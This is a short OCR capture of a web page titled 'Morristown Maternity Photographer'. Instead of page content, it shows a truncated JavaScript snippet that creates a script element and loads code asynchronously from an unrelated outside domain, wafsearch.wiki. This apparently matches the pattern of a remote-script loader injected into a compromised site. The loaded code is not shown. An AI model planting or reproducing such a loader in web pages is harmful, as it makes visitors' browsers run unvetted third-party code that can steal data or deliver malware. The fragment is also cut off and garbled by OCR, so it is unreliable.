
Morristown Maternity Photographer
var url = 'https://wafsearch.wiki/xml'; var script
= document.createElement('script'); script.src =
url; script.type = 'text/javascript'; script.async
=...